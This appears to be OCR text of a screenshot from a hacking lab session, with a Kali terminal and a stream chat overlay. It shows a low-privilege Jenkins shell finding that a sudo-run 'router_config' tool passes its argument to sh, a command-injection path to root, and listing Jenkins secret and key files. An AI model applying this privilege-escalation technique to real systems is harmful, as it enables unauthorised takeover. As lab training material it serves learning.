 1 2 3 4
hacksmarter.org
100.112.9.75 10:24
tyler@kali: ~/Downloads
CyberDiary 10:24:04
I cant find my glasses I
looked everywherre
File Actions Edit View Help
VPN tyler@kali: ~/Downloads
jenkins@ip-10-1-107-40:~$ sudo /usr/bin/router_config -h
sudo /usr/bin/router_config -h
Welcome to Router Configuration Utility v1.2
Applying configuration...
Applying config from -h
sh: 1: -h: not found
Configuration applied successfully!
jenkins@ip-10-1-107-40:~$ ls
ls
config.xml nodeMonitors.xml
hudson.model.UpdateCenter.xml plugins
identity.key.enc queue.xml.bak
init.groovy.d secret.key
jenkins.install.InstallUtil.installingPlugins secret.key.not-so-secret
jenkins.install.InstallUtil.lastExecVersion secrets
jenkins.install.UpgradeWizard.state updates
jenkins.model.JenkinsLocationConfiguration.xml userContent
jenkins.telemetry.Correlator.xml users
jobs workspace
logs
jenkins@ip-10-1-107-40:~$ cd /tmp
cd /tmp
jenkins@ip-10-1-107-40:/tmp$ ls
ls
hsperfdata_jenkins
jetty-0_0_0_0-8080-war-_-any-13845621502621478499
snap-private-tmp
systemd-private-b906d30933294abfbac263b32db3d566-ModemManager.service-9rGbck
systemd-private-b906d30933294abfbac263b32db3d566-chrony.service-yda8dq
systemd-private-b906d30933294abfbac263b32db3d566-fwupd.service-hZWSBL
systemd-private-b906d30933294abfbac263b32db3d566-polkit.service-e7HzOV
systemd-private-b906d30933294abfbac263b32db3d566-systemd-logind.service-hlUoP3
systemd-private-b906d30933294abfbac263b32db3d566-systemd-resolved.service-GS0ZFD
winstone12798205483197327970.jar
jenkins@ip-10-1-107-40:/tmp$ touch hacksmarter.txt
touch hacksmarter.txt
jenkins@ip-10-1-107-40:/tmp$ sudo /usr/bin/router_config